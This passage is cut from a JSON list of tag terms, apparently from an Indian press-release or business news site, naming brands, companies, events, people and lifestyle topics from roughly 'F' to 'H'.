Award"},{"term":"Flavours"},{"term":"Flawless Skin"},{"term":"Flax Seeds"},{"term":"Flea080 Rangotsav"},{"term":"Fleas"},{"term":"Fletter"},{"term":"Flex"},{"term":"Flexibility"},{"term":"Flies"},{"term":"Flight bookings"},{"term":"Flight service"},{"term":"FlimKRAFT Productions"},{"term":"Flinnt"},{"term":"Flipkart Assured"},{"term":"Flipkart TV Days"},{"term":"Floodlightz"},{"term":"Floods"},{"term":"Floral Collection"},{"term":"Floraville"},{"term":"Floriculture"},{"term":"FlowGuard Processor"},{"term":"Flower"},{"term":"Flower Carpet"},{"term":"FlowersTV"},{"term":"Flu"},{"term":"Fluid Catalytic Cracker"},{"term":"Fluids"},{"term":"FocusThailandContest"},{"term":"Fogsi"},{"term":"Folk Tree"},{"term":"Folk artists"},{"term":"Food Cloud"},{"term":"Food Crawl"},{"term":"Food Drinks"},{"term":"Food Freak"},{"term":"Food Grain"},{"term":"Food Hygiene"},{"term":"Food Processing Exhibition"},{"term":"Food Revolution Day"},{"term":"Food Safety and Standards Authority of India"},{"term":"Food Talk India"},{"term":"Food for Thought Fest"},{"term":"Food ordering"},{"term":"Food processing"},{"term":"FoodOnClick"},{"term":"Foodhall Central"},{"term":"Foodiebaba"},{"term":"Fooducated Patients"},{"term":"Foood"},{"term":"Foot problem"},{"term":"FootTheBall"},{"term":"Football Ka Mahamuqabla"},{"term":"Football Teams"},{"term":"Footless"},{"term":"Footloosenomore"},{"term":"Footwear Designer"},{"term":"ForMyShaadi"},{"term":"Ford India"},{"term":"Fore"},{"term":"Foreign Investment Promotion Board"},{"term":"Foreign direct investment"},{"term":"Foreign exchange"},{"term":"Forest Essentials"},{"term":"Forest Rangers"},{"term":"Forever fragrance"},{"term":"Forevermark Black Label"},{"term":"Forevermark Circle of Trust"},{"term":"Forevermark Diamonds​"},{"term":"Forevermark Forum"},{"term":"Forevermark Jewelers"},{"term":"Forex"},{"term":"Forging through Unity"},{"term":"Forma-Linens"},{"term":"Formal accessory"},{"term":"Formal suits"},{"term":"Forrester"},{"term":"Fort Gobindgadh"},{"term":"Fortigo Network"},{"term":"Fortinet Innovation Centre"},{"term":"Fortis Charitable Foundation"},{"term":"Fortis Escorts Hospital"},{"term":"Fortis Healthcare Limited"},{"term":"Fortis Hospital Bannerghatta Road"},{"term":"Fortis Hospital Mohali"},{"term":"Fortis Malar"},{"term":"Fortis Malar Hospitals"},{"term":"Fortis Memorial Research Institute"},{"term":"Fortunate 40"},{"term":"Fortune"},{"term":"Fortune 500 Report"},{"term":"Fortune Hotels"},{"term":"Fortune Oil"},{"term":"Fortune Select Exotica"},{"term":"Fortune Sunflower Oil"},{"term":"Fortune Sunflower Oil IIFA Utsavam Awards 2016"},{"term":"Fortuners"},{"term":"Forum"},{"term":"Forum Sujana Mall"},{"term":"Forward Juan Belencoso"},{"term":"Fossil"},{"term":"Fossil Group"},{"term":"Fossil Q"},{"term":"Foundation for Research Education and Development"},{"term":"Foundation in India"},{"term":"Four Corners"},{"term":"Four Neurosurgeons"},{"term":"Four Quirky"},{"term":"Four Seasons Hotel"},{"term":"Four Seasons Wines"},{"term":"Four Unique"},{"term":"Foyr"},{"term":"Fragile X Syndrome"},{"term":"Fragnance"},{"term":"Frame"},{"term":"Framework Convention on Tobacco Control"},{"term":"Franchise Owned Franchise Operated"},{"term":"Francis Kanoi report"},{"term":"Franco Indian cuisines"},{"term":"Frankfurt Airport"},{"term":"Fraud"},{"term":"Fredrik Forsgren"},{"term":"Free Cancer Screening"},{"term":"Free Chair Yoga"},{"term":"Free Charge"},{"term":"Free Foot camp"},{"term":"Free Jeans Day"},{"term":"Free Mock Interview"},{"term":"Free Payment"},{"term":"Free WiFi"},{"term":"Free consultation"},{"term":"Free data"},{"term":"Free health camps"},{"term":"Free supply chains"},{"term":"Free vehicle insurance"},{"term":"Freebies"},{"term":"Freebucks"},{"term":"Freecultr"},{"term":"Freedocast"},{"term":"Freedom"},{"term":"Freedom 10K Run"},{"term":"Freedom Awards"},{"term":"Freedom Concert"},{"term":"Freedom International School"},{"term":"Freedom Weekend"},{"term":"Freedom to Connect"},{"term":"French Collection"},{"term":"French Loaf"},{"term":"French Oak"},{"term":"French brand"},{"term":"French clothing"},{"term":"Fresh Dips"},{"term":"Fresh Flower Store"},{"term":"Freshee"},{"term":"Freshmens Valley"},{"term":"Friday Night"},{"term":"Friendicoes"},{"term":"Friends Overnight"},{"term":"Front Line Leadership Conference"},{"term":"Frontier Lifeline Hospital"},{"term":"Frost \u0026 Sullivan"},{"term":"Frost and Sullivan"},{"term":"Frost and Sullivans"},{"term":"Fruit Cream"},{"term":"Fruit Custard"},{"term":"Fuel a Dream"},{"term":"Fuel sunglasses"},{"term":"Fugay"},{"term":"Fuji Electric"},{"term":"Fujitsu Consulting India"},{"term":"Fujitsu subsidiary PFU"},{"term":"Fulganco Cardozo"},{"term":"Full Contact Championship"},{"term":"Full Pants"},{"term":"Fullerton India Home Finance"},{"term":"Fumes"},{"term":"Fun City"},{"term":"Fun Food Fiesta"},{"term":"Fun cricketing day"},{"term":"FunWithU"},{"term":"Fundoh Kitchen"},{"term":"Fundraising"},{"term":"Fundraising Food Festival"},{"term":"Funds"},{"term":"FunkItUp"},{"term":"Funskool LEGO"},{"term":"Furnish Your Dream"},{"term":"Furnishing"},{"term":"Fusion"},{"term":"Fusion Dandiya night"},{"term":"Fusion Love"},{"term":"Fusion Microfinance"},{"term":"Futron Electric Tiffin"},{"term":"Future Consumer"},{"term":"Future Consumer Enterprise Limited"},{"term":"Future Easy Travel Schengen"},{"term":"Future Easy Travel Worldwide"},{"term":"Future Generali India"},{"term":"Future Generali India INSURANCE"},{"term":"Future Generali India Insurance Company"},{"term":"Future Generali India Insurance Company Limited"},{"term":"Future Generation Optical Transport Networks"},{"term":"Future Lifestyle Fashions"},{"term":"Future Retail"},{"term":"Future Today"},{"term":"Future mobility"},{"term":"Future of Data"},{"term":"Future of Jobs"},{"term":"Future of Learning"},{"term":"Future of Spaceship Earth"},{"term":"FutureSoft Solutions"},{"term":"Futuristic Automotive Technology"},{"term":"Fuzzy Logix"},{"term":"Fxkart"},{"term":"G.M PENS INTERNATIONAL LAUNCHES RORITO 'WRITE THE NEW'"},{"term":"GAA SpeedJet Aviation"},{"term":"GADHSS"},{"term":"GAIA Healthcare"},{"term":"GAMA"},{"term":"GAMES ONLINE"},{"term":"GARBA DECORATION"},{"term":"GATES"},{"term":"GATEway"},{"term":"GBC"},{"term":"GBCI"},{"term":"GCPL"},{"term":"GCX"},{"term":"GD"},{"term":"GDA"},{"term":"GDS distribution"},{"term":"GEC channels"},{"term":"GEL"},{"term":"GEM Appliances"},{"term":"GEM Enviro"},{"term":"GEM Hospital"},{"term":"GEM Refrigerators"},{"term":"GENE RESEARCH FOUNDATION"},{"term":"GENELIA DSOUZA DESHMUKH"},{"term":"GENICES Certification"},{"term":"GERMI"},{"term":"GET Water Solutions"},{"term":"GETEX"},{"term":"GETEX Autumn"},{"term":"GFK"},{"term":"GGS"},{"term":"GGSIPU"},{"term":"GGame lovers"},{"term":"GHANA"},{"term":"GHCL"},{"term":"GHF"},{"term":"GHFL"},{"term":"GHMC"},{"term":"GHMC municipal elections"},{"term":"GIF"},{"term":"GIFA"},{"term":"GIL"},{"term":"GIM Healthcare Management"},{"term":"GIMA Award"},{"term":"GIMA awards"},{"term":"GIONEE smartphone"},{"term":"GIREM"},{"term":"GIS"},{"term":"GITB"},{"term":"GJEPC"},{"term":"GJF"},{"term":"GJF Fashion Nite"},{"term":"GLAMDOG"},{"term":"GLH Hotels"},{"term":"GLITTER 2016"},{"term":"GM"},{"term":"GM Modular"},{"term":"GM Storage"},{"term":"GMASA"},{"term":"GMASA 2016"},{"term":"GMD Films"},{"term":"GMR Energy"},{"term":"GMR Energy Limited"},{"term":"GMR Highways"},{"term":"GMR Infrastructure"},{"term":"GMR Infrastructure Limited"},{"term":"GMR Rajahmundry Energy"},{"term":"GMWS"},{"term":"GNCAP"},{"term":"GNH India"},{"term":"GNIOT College"},{"term":"GNIOT College of Engineering"},{"term":"GNIOT MBA Institute"},{"term":"GNS Foundation"},{"term":"GNSS"},{"term":"GO Communications"},{"term":"GO Group"},{"term":"GOD"},{"term":"GOD OF WOOD"},{"term":"GOODVICE"},{"term":"GOVERNMENT OF THE Republic"},{"term":"GP3"},{"term":"GP3 podium"},{"term":"GPA"},{"term":"GPA Productions"},{"term":"GPIPSA"},{"term":"GPON solution"},{"term":"GPS IOAM"},{"term":"GPS Institute of Agricultural Management"},{"term":"GPX Global Systems"},{"term":"GQ"},{"term":"GQ Fashion Nights"},{"term":"GQ India"},{"term":"GR Iranna"},{"term":"GRAM"},{"term":"GRAM 2016"},{"term":"GRC"},{"term":"GREAT Oxbridge Lecture"},{"term":"GREKYO Yoghurt"},{"term":"GREL"},{"term":"GRIHA SUMMIT 2017"},{"term":"GROHE Blue Home"},{"term":"GROHE India"},{"term":"GRR"},{"term":"GRT"},{"term":"GSA"},{"term":"GSDC"},{"term":"GSIDC"},{"term":"GSK Consumer"},{"term":"GSK Consumer Healthcare"},{"term":"GSK Consumer Healthcare Limited"},{"term":"GSK Ostocalcium"},{"term":"GST Suvidha Provider league"},{"term":"GTARC"},{"term":"GTC"},{"term":"GTV"},{"term":"GURUSHISHYA"},{"term":"GVK Botanical Gardens"},{"term":"GWRL"},{"term":"Gachibowli"},{"term":"Gadgets"},{"term":"Gadha"},{"term":"Gadhaprasad"},{"term":"Gadre"},{"term":"Gal"},{"term":"Gala Group"},{"term":"Galangal"},{"term":"GalaxY Mobility"},{"term":"Galaxy J Max"},{"term":"Galaxy J5 Prime"},{"term":"Galaxy J7 Prime"},{"term":"Galaxy On8"},{"term":"Galaxy S7 edge"},{"term":"Galaxy Scientific Nutrition"},{"term":"Galaxy Tab"},{"term":"Galaxy Tab  Iris"},{"term":"Galerie dart de"},{"term":"Galgotias University"},{"term":"Gall bladder cancer"},{"term":"Gallbladder cancer"},{"term":"Gallerias"},{"term":"Galvanize"},{"term":"Game Commerce"},{"term":"Game Drive"},{"term":"Game Hack"},{"term":"Game Zone"},{"term":"Game downloads"},{"term":"Game lovers"},{"term":"Gamers"},{"term":"Gamers Mania"},{"term":"Gamesa India"},{"term":"Gamescope"},{"term":"Gaming Products"},{"term":"Gaming companies"},{"term":"Gaming solution"},{"term":"Gaming technology"},{"term":"Gandhi Plaza"},{"term":"Ganesh Acharya"},{"term":"Ganesh Ayyar"},{"term":"Ganesh Babu"},{"term":"Ganesh Chathurti"},{"term":"Ganesh Idols"},{"term":"Ganesh Immersions"},{"term":"Ganesh Visarjan"},{"term":"Ganesha Chaturthi"},{"term":"Ganesha Idols"},{"term":"Ganesha Pendants"},{"term":"Ganeshotsav"},{"term":"Gang Motion Pictures"},{"term":"Ganga Ram Hospital"},{"term":"Gangavaram Port Limited"},{"term":"Gangavaram village"},{"term":"Gangtok"},{"term":"Gannevaripalli"},{"term":"Garaba Pandals"},{"term":"Garam Masala"},{"term":"Garam Masala Ingredients"},{"term":"Garba Raas"},{"term":"Garden City College of Science and Management Studies"},{"term":"Garden Courtyard Home"},{"term":"Garden of Five Senses"},{"term":"Gardens Galleria Mall"},{"term":"Gardish me taare"},{"term":"Garlic"},{"term":"Garlic roll"},{"term":"Garnier Men"},{"term":"Garodia Education"},{"term":"Garodia International Centre"},{"term":"Gartner Magic Quadrants"},{"term":"Gartner Symposium"},{"term":"Garuda Purana"},{"term":"Garuda mall"},{"term":"Garware"},{"term":"Garware Wall Ropes"},{"term":"Gary Mehigan"},{"term":"Gas"},{"term":"Gas Insulated Substation"},{"term":"Gastro"},{"term":"Gastrointestinal"},{"term":"Gastrointestinal diseases"},{"term":"Gastronomical affair"},{"term":"Gates Foundation"},{"term":"Gateway House"},{"term":"Gatiman Express"},{"term":"Gaurav Arora"},{"term":"Gaurav Gera"},{"term":"Gaurav Gill"},{"term":"Gaurav Gupta"},{"term":"Gaurav Kapadia"},{"term":"Gauri Khan Designs"},{"term":"Gauri Mishra"},{"term":"Gauri Shinde"},{"term":"Gaurs Saundaryam"},{"term":"Gaursons Group"},{"term":"Gautam Solar"},{"term":"Gayathri"},{"term":"Gayatri Projects"},{"term":"GeM"},{"term":"GeNext Olympic Bottles"},{"term":"Geetanjali"},{"term":"Gehana Vasisth"},{"term":"Gel Envy Diamond Top Coat"},{"term":"Gel nail polish"},{"term":"Gemco Controls Limited"},{"term":"Gemini Edibles and Fats India"},{"term":"Gemology Institute of America"},{"term":"Gems"},{"term":"Gems and Jewellery Trade Federation"},{"term":"GenNext"},{"term":"Gender Equality"},{"term":"General Cable Corporation"},{"term":"General Cable Energy"},{"term":"General Motors"},{"term":"Generation Health"},{"term":"Genesys"},{"term":"Genetec Inc"},{"term":"Genie"},{"term":"Genius Consultants"},{"term":"Genomic Testing"},{"term":"Genres"},{"term":"Geoeconomic Dialogue"},{"term":"Geographical location"},{"term":"Geoharbour"},{"term":"Geoharbour Group"},{"term":"Geolife Agritech India"},{"term":"Geometric Limited"},{"term":"Georgia"},{"term":"Georrhiza"},{"term":"Gerdau Steel India"},{"term":"Germ free World"},{"term":"German Magnetic Water Solutions"},{"term":"German Media Group"},{"term":"Gestational diabetes"},{"term":"Get My Parking"},{"term":"Get dancin"},{"term":"Get plugged"},{"term":"GetItOnChallenge"},{"term":"Gfi Informatique"},{"term":"Ghalib Ki Haveli"},{"term":"Ghar Utsav"},{"term":"Ghar Wapsi"},{"term":"Ghaya Grand Hotel"},{"term":"Ghazal"},{"term":"Ghazal Maestros"},{"term":"Ghazal Samrat Jagjit Singh"},{"term":"Ghaziabad Development Authority"},{"term":"Giambattista Valli"},{"term":"Giant Bicycles"},{"term":"Giant Starkenn MTB National Championship"},{"term":"Giant Starkenn Sports"},{"term":"Gift Basket"},{"term":"Gift Life"},{"term":"Gift Sight"},{"term":"Gift ard"},{"term":"GiftHimYourTime"},{"term":"GiftaMask"},{"term":"Gifts Material"},{"term":"GiftsbyMeeta"},{"term":"Gigabit Access"},{"term":"Giggle Wiz"},{"term":"Gilead Sciences"},{"term":"Gill"},{"term":"Ginger Cosmopolitan"},{"term":"Ginger Garlic Tub"},{"term":"Ginger Juice"},{"term":"Ginger Powder"},{"term":"Ginger plant"},{"term":"Ginger root oil"},{"term":"Gionee India"},{"term":"Giordani Gold"},{"term":"Giraftaari"},{"term":"Girggit"},{"term":"Girl Education Program"},{"term":"Girl child marriages"},{"term":"GirnarSoft"},{"term":"Gita Setia"},{"term":"Gits Moong Dala Vada"},{"term":"Gits Pure Cow Ghee"},{"term":"Giving Wings"},{"term":"GivingTales"},{"term":"Gizmofashion"},{"term":"Glamour"},{"term":"Glamshe"},{"term":"Glass"},{"term":"Glass Painting"},{"term":"Glassdoor"},{"term":"Glenfiddic"},{"term":"Glenfiddich Artists"},{"term":"Glenfiddich Emerging Artist"},{"term":"Glenfiddich India"},{"term":"Glenmark Pharmaceuticals"},{"term":"Glide Edge Technology"},{"term":"Glimpses of Desert"},{"term":"Gliomas"},{"term":"Glitter \u0026 Gloss"},{"term":"Glitzzerr"},{"term":"Glo"},{"term":"Global"},{"term":"Global Affairs program"},{"term":"Global Art Junior Programme"},{"term":"Global Capital Inflows"},{"term":"Global Cloud Xchange"},{"term":"Global Content Bazar 2017"},{"term":"Global Desi"},{"term":"Global Education"},{"term":"Global Exhibitions Day"},{"term":"Global Fashion Group"},{"term":"Global Food Security"},{"term":"Global Goals"},{"term":"Global Health Alliance"},{"term":"Global Health Summit"},{"term":"Global Homeopathy Foundation"},{"term":"Global Hospitals"},{"term":"Global Indian"},{"term":"Global Indian Music Awards"},{"term":"Global Innovation Index"},{"term":"Global Living Emporio"},{"term":"Global Marketing Excellence Awards"},{"term":"Global Mobile App Summit And Awards"},{"term":"Global Mobile Data Traffic"},{"term":"Global Navigation Satellite System"},{"term":"Global Officials of Dignity"},{"term":"Global PeaceInternational Festival of Language and Culture"},{"term":"Global Powerboat Racing Series"},{"term":"Global Product Engineering Services"},{"term":"Global Real Estate Transparency Index"},{"term":"Global School Play Day"},{"term":"Global Schools Alliance"},{"term":"Global Service Delivery Centre"},{"term":"Global Society"},{"term":"Global Space Technologies"},{"term":"Global Store"},{"term":"Global advents"},{"term":"Global games developers"},{"term":"Global marketplace"},{"term":"GlobalSpace Technologies"},{"term":"Globoil Award"},{"term":"Glorious years"},{"term":"Gloves"},{"term":"Glowing Motherhood"},{"term":"Glucon D"},{"term":"Glycerin soaps"},{"term":"Gmnastic"},{"term":"Go Cashless Rally"},{"term":"Go Digital"},{"term":"Go Green Carnival"},{"term":"Go Heritage Runs"},{"term":"Go Swadeshi"},{"term":"Go daddy"},{"term":"Go natural"},{"term":"GoAir network"},{"term":"GoPaisa Premier League"},{"term":"GoSport Foundation"},{"term":"Goa Institute of Management faculty"},{"term":"Goa Marriott"},{"term":"Goa State Infrastructure Development Corporation Limited"},{"term":"Goa coast"},{"term":"Goan"},{"term":"Goan Connection"},{"term":"Goan Player"},{"term":"God of cricket"},{"term":"Goddess Parvati"},{"term":"Godrej Cinthol"},{"term":"Godrej Consumers Products"},{"term":"Godrej Infinity"},{"term":"Godrej Interior"},{"term":"Godrej KALA HIT"},{"term":"Godrej Natures Basket"},{"term":"Godrej Real Good Yummiez"},{"term":"Godrej Tyson"},{"term":"Goethe"},{"term":"Goethe Institut"},{"term":"Goggle"},{"term":"Goibibo"},{"term":"Going Cashless"},{"term":"Gokuldham society"},{"term":"Gold Amber"},{"term":"Gold Award"},{"term":"Gold Loan"},{"term":"Gold Medal"},{"term":"Gold Pack Collection"},{"term":"Gold Rakhis"},{"term":"Gold Rush Entertainment"},{"term":"Gold coins"},{"term":"Gold standard of Journalism"},{"term":"Golden Cruiser"},{"term":"Golden Globe Tigers Awards"},{"term":"Golden Globes Awards"},{"term":"Golden Island iced tea"},{"term":"Golden Peacock"},{"term":"Golden Peacock Global Award"},{"term":"Golden Peacock National Quality Award"},{"term":"Golden Star Six Sigma Awards"},{"term":"Golf Foreste Society"},{"term":"Golf event"},{"term":"Golu Decoration"},{"term":"Good Day Biscuit"},{"term":"Good Day Biscuit Ganapati"},{"term":"Good Earth"},{"term":"Good Earth​"},{"term":"Good Health"},{"term":"Good Luck Group"},{"term":"Good Samaritans"},{"term":"Good Times Concept Events"},{"term":"Good Times Concepts Events"},{"term":"Good and Services tax Bill"},{"term":"Good knight Fabric Roll On"},{"term":"GoodEarth"},{"term":"GoodEarth Malhar"},{"term":"Goodluck India"},{"term":"Goods"},{"term":"Goods and Services Tax  Bill"},{"term":"Google Chrome"},{"term":"Google Cloud"},{"term":"Google For Work India"},{"term":"Google G Suite"},{"term":"Google Hotel Ads"},{"term":"Google Playstore"},{"term":"Google Search Appliances"},{"term":"Google Translate"},{"term":"Goonj"},{"term":"Gooseberry Fruit"},{"term":"Gooseberry Juice"},{"term":"Gopaisa"},{"term":"Goregaon Sports Club"},{"term":"Gorilla Glass"},{"term":"Goshala Project"},{"term":"Gothia Cup 2016"},{"term":"Gourmet"},{"term":"Gourmet Passport"},{"term":"Gourmet West"},{"term":"Gourmet World Music Festiva"},{"term":"Gout Diet"},{"term":"Govandi"},{"term":"Governance Risk and Compliance"},{"term":"Government Bus Project"},{"term":"Government Examinations"},{"term":"Government Initiatives"},{"term":"Government Multi Specialty Hospital"},{"term":"Government Organization"},{"term":"Government eMarketplace"},{"term":"Government of Arunachal Pradesh"},{"term":"Government of Bihar"},{"term":"Government of Jharkhand"},{"term":"Government of Madhya Pradesh"},{"term":"Government of Maharashtra"},{"term":"Government of Meghalaya"},{"term":"Government of Spain"},{"term":"Government of Telangana"},{"term":"Government of Telangana Education department"},{"term":"Government schools"},{"term":"Govind Madhav"},{"term":"Govind Rammurthy"},{"term":"Govt Of India"},{"term":"Govt of Karnataka"},{"term":"Govt of Maharashtra"},{"term":"Gown"},{"term":"Gowns"},{"term":"GrabOn"},{"term":"Grace of Odissi"},{"term":"Graduate"},{"term":"Gram Panchayat"},{"term":"Grama Vidiyal Micro Finance"},{"term":"Grameen Sneh Foundation"},{"term":"Grammy Twitter Stickers"},{"term":"Gramseva"},{"term":"Grand Convocation Ceremonies"},{"term":"Grand Hotel Angiolieri"},{"term":"Grand Masti"},{"term":"Grand Parents Day"},{"term":"Grand Prix of the Seas"},{"term":"Grand Slam"},{"term":"Grand Yazici Hotels"},{"term":"Grand auto capital"},{"term":"GrandeNxt"},{"term":"Grandmaster Shifuji"},{"term":"Grandparents day"},{"term":"Granules Pharmaceuticals"},{"term":"Graphic Card"},{"term":"Graphic lighting"},{"term":"Graphic pop"},{"term":"Grasim"},{"term":"Grasslin Gmbh"},{"term":"Grated Cheese"},{"term":"Grazia"},{"term":"Great Britain"},{"term":"Great Grand Masti"},{"term":"Great India Culinary Challenge 2017"},{"term":"Great Indian Festival"},{"term":"Great Indian Film"},{"term":"Great Indian Sale"},{"term":"Great Indian Travel Bazaar"},{"term":"Great Learning"},{"term":"Great Notebook"},{"term":"Great Sleep Store"},{"term":"Greater Hyderabad Municipal Corporation"},{"term":"Greater Noida"},{"term":"Greatwall group"},{"term":"Greaves Cotton"},{"term":"Greaves Cotton Limited"},{"term":"Greece Business Forum"},{"term":"Greek Yogurt"},{"term":"Green"},{"term":"Green Air Conditioner"},{"term":"Green Apples"},{"term":"Green Bell Pepper"},{"term":"Green Bills"},{"term":"Green Business Certification Inc"},{"term":"Green Corridor"},{"term":"Green Dot Health Foods"},{"term":"Green Gold Animation"},{"term":"Green Peace"},{"term":"Green Product"},{"term":"Green Talents Award"},{"term":"Green Tea Masala Chai"},{"term":"Green Workshop"},{"term":"Green inverter AC"},{"term":"Green leafy vegetables"},{"term":"Green living"},{"term":"Green wedding"},{"term":"GreenDust"},{"term":"GreenPro certification"},{"term":"GreenSignal Bio Pharma"},{"term":"GreenSignal Bio Pharma Limited"},{"term":"Greendiamz Biotech"},{"term":"Greenpeace"},{"term":"Greenwood High School"},{"term":"Greenwood High students"},{"term":"Grehlakshmi workshop"},{"term":"Grehlaksmi Awards 2016"},{"term":"Greybull Capital"},{"term":"Grihashakti"},{"term":"Grilled chicken"},{"term":"Grillers"},{"term":"Grilling"},{"term":"Grills"},{"term":"Grofers"},{"term":"Grohe AG"},{"term":"Grohe Smart Control"},{"term":"Groom India"},{"term":"Grooming"},{"term":"GrossTransaction Value"},{"term":"Group"},{"term":"GroupDrop Online"},{"term":"Groupe Renault"},{"term":"Grover Zampa Wines"},{"term":"Growbiz Consult"},{"term":"Growells Mall store"},{"term":"Growels 101 Mall"},{"term":"Grupo Presidente"},{"term":"Guangdong Chamber of Commerce in India"},{"term":"Guard"},{"term":"Guava Leaves"},{"term":"Guava juice"},{"term":"Guidelines"},{"term":"Guitar"},{"term":"Guiyang City"},{"term":"Gujarat Energy Research and Management Institute"},{"term":"Gujarat Heavy Chemicals Limited"},{"term":"Gujarat Lion IPL"},{"term":"Gujarat based companies"},{"term":"Gul Panag"},{"term":"Gulab Jamun"},{"term":"Gulf Aviation Academy"},{"term":"Gulf Education and Training Exhibition"},{"term":"Gulf Oil"},{"term":"Gulf Oil Lubricants"},{"term":"Gulf Oil Lubricants India"},{"term":"Gulf Retina Conference"},{"term":"Gulf Traffic 2016"},{"term":"Gulmohar Lane"},{"term":"Gum"},{"term":"Gunes"},{"term":"Guniess Book of World Record"},{"term":"Gunjan Gupta"},{"term":"Guntur"},{"term":"Gurdas Maan"},{"term":"Gurgaon Children LitFest"},{"term":"Gurgaon Development Authority"},{"term":"Gurgaon Road Runners"},{"term":"Gurgaon Women Cricket Premier League 2016"},{"term":"Gurgoan"},{"term":"Gurjarat"},{"term":"Gurmeet Choudhary"},{"term":"Gurnazar"},{"term":"Gursimrat Singh"},{"term":"Guru"},{"term":"Guru Bharat Thakur"},{"term":"Guru Gobind Singh Indraprastha University"},{"term":"Guru Nanak Dev Engineering College"},{"term":"Guru Poornima"},{"term":"Guru Purnima"},{"term":"Guru Randhwa"},{"term":"Guru Ranjan Mullaratt"},{"term":"Guru Soundarya Srivathsa"},{"term":"Gurudev"},{"term":"Guruji"},{"term":"Guruz"},{"term":"Gutenberg Communications"},{"term":"Guys"},{"term":"Gwalior"},{"term":"Gyan Shakti Vidyalaya"},{"term":"Gym membership"},{"term":"Gymnastics"},{"term":"Gympik"},{"term":"Gynaecologist"},{"term":"Gynaecologists"},{"term":"H2Go"},{"term":"HACKERRAMP 2016"},{"term":"HACSE"},{"term":"HALDWANI"},{"term":"HAMSA"},{"term":"HANDICRAFTS FROM MRIGNAYANI"},{"term":"HARDCORE PAWN"},{"term":"HARSH HARSH"},{"term":"HARTON HIGH SCHOOL"},{"term":"HBC Cycle Station"},{"term":"HC Andersen"},{"term":"HCC"},{"term":"HCC India"},{"term":"HCCBPL"},{"term":"HCG India"},{"term":"HCL Concert"},{"term":"HCL Corporation"},{"term":"HCL Grant 2017"},{"term":"HCL Infotech"},{"term":"HCL International"},{"term":"HCL International Bridge Championship"},{"term":"HCL Junior Squash Championship"},{"term":"HCL Tennis Junior Tour and Masters"},{"term":"HCLTechnology"},{"term":"HCP advanced"},{"term":"HCV"},{"term":"HD Content"},{"term":"HD Laser Projector"},{"term":"HD TV"},{"term":"HDD drives"},{"term":"HDFC Life YoungStars"},{"term":"HDFC PayZapp"},{"term":"HDFC Realty"},{"term":"HE"},{"term":"HE Al Mansoori"},{"term":"HE DEO"},{"term":"HE Deodorant"},{"term":"HE ICY Collection"},{"term":"HEAVY DUTY CHEMICAL MARKET"},{"term":"HELP"},{"term":"HERO NO 1"},{"term":"HEV"},{"term":"HEXA"},{"term":"HFF"},{"term":"HFL"},{"term":"HFS Blueprint Report"},{"term":"HGH India"},{"term":"HIL Limited"},{"term":"HIMCOM"},{"term":"HIMSS"},{"term":"HIMSS Middle East"},{"term":"HISL"},{"term":"HITEX"},{"term":"HITEX Grounds"},{"term":"HKCEC"},{"term":"HKTDC Hong Kong Fashion Week"},{"term":"HL Digital"},{"term":"HM"},{"term":"HMDA"},{"term":"HMS"},{"term":"HMUN"},{"term":"HO CHI MINH CITY"},{"term":"HOC"},{"term":"HOLLYWOOD GLAMOUR"},{"term":"HOPCOMS"},{"term":"HORMONE IMBALANCE"},{"term":"HOT 1OO"},{"term":"HP Enterprise Services"},{"term":"HP India"},{"term":"HP Spectre 13"},{"term":"HPE"},{"term":"HPE Converged Systems"},{"term":"HPI"},{"term":"HPI Report"},{"term":"HPPL"},{"term":"HR Excellence"},{"term":"HR Excellence Awards"},{"term":"HR Professional"},{"term":"HR Professionals"},{"term":"HRA"},{"term":"HRC outlets"},{"term":"HSBC India"},{"term":"HSMI"},{"term":"HT GIFA"},{"term":"HUAWEI CONNECT"},{"term":"HUAWEI CONNECT 2016"},{"term":"HUAWEI Enterprise BG"},{"term":"HUAWEI P10"},{"term":"HUDA INITIATIVE"},{"term":"HUL job"},{"term":"HUMAN CAPITAL MEDIA"},{"term":"HUMAN WASTE"},{"term":"HUS"},{"term":"HVC"},{"term":"HVDM"},{"term":"HW4"},{"term":"HYPER FOOD ISLAND"},{"term":"Habitat"},{"term":"Habitat Iluminar"},{"term":"Habitat Ventures"},{"term":"Habitat for Humanity India"},{"term":"Habits"},{"term":"Hackabout 2016"},{"term":"HackerEarth"},{"term":"Hafele ICONIC brand"},{"term":"Haier"},{"term":"Haier Appliances"},{"term":"Haier Smart Cooking Microwaves"},{"term":"HaikuJAM"},{"term":"Hailee Steinfeld"},{"term":"Hair Benefits"},{"term":"Hair Care Products"},{"term":"Hair Colouring"},{"term":"Hair Designer"},{"term":"Hair Dyes"},{"term":"Hair Expert"},{"term":"Hair Follicle Stem Cell"},{"term":"Hair Lice"},{"term":"Hair Makeover"},{"term":"Hair Masters"},{"term":"Hair Removal"},{"term":"Hair Shampoo"},{"term":"Hair Straightening"},{"term":"Hair Thinning"},{"term":"Hair and Makeup Academy"},{"term":"Hair colour"},{"term":"Hair gels"},{"term":"Hair serum"},{"term":"Hairdressing"},{"term":"Hairline International Research"},{"term":"Hairline International Research Center"},{"term":"Hairspa"},{"term":"Hairstyle"},{"term":"Haji Springer"},{"term":"HakkeBakke"},{"term":"Haldi"},{"term":"Haldia"},{"term":"Half Pants"},{"term":"Halle Berry"},{"term":"Halloween 2016"},{"term":"Hallwaze"},{"term":"Halosys"},{"term":"Halth"},{"term":"Halul Offshore Services"},{"term":"Halul Offshore Services Company"},{"term":"Hamara Station"},{"term":"Hamari Shaan"},{"term":"Hamdan Bin Mohammed Social Smart Learning initiative"},{"term":"Hamdard"},{"term":"Hamilton"},{"term":"Hamilton Housewares"},{"term":"Hamleys"},{"term":"Hamleys Show"},{"term":"Hamleys stores"},{"term":"Hand woven"},{"term":"Handbag"},{"term":"Handcrafted"},{"term":"Handcrafted products"},{"term":"Handcrafted wallets"},{"term":"Handicapped"},{"term":"Handicraft goods"},{"term":"Handicrafts"},{"term":"Handicrafts gifts"},{"term":"Handikart"},{"term":"Handloom Clusters"},{"term":"Handloom Course"},{"term":"Handloom Exhibition"},{"term":"Handloom Products"},{"term":"Handmade rakhis"},{"term":"Handphone"},{"term":"Handsets"},{"term":"Handshake Global"},{"term":"Handwash"},{"term":"Handwoven"},{"term":"Hanuman"},{"term":"Happay Digital Marketing Expense Card"},{"term":"Happiest Minds"},{"term":"Happinest"},{"term":"Happn"},{"term":"Happy Dog"},{"term":"Happy Holidays Package"},{"term":"Happy Losers Club"},{"term":"Happy Valentine Day"},{"term":"Happydent"},{"term":"Har Din Happy"},{"term":"Har Week Diwali"},{"term":"Hard Boiled Eggs"},{"term":"Hard Rock Cafe India"},{"term":"Hardcastle Restaurants"},{"term":"Hardik Patel"},{"term":"Hari Kripa Films"},{"term":"Haridwar"},{"term":"Harkirat Singh"},{"term":"Harley 